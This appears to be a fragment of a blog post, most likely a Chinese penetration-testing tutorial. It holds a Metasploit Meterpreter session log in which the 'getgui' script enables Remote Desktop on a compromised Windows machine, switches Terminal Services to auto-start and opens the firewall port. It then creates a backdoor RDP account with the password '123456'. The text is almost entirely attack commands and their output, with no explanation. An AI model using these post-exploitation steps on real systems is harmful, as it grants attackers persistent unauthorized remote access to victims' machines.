 meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [ ... ]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20
201207.1848.rc
meterpreter > run getgui -u dayu1 -p 123456
https://blog.csdn.net/qq_34801745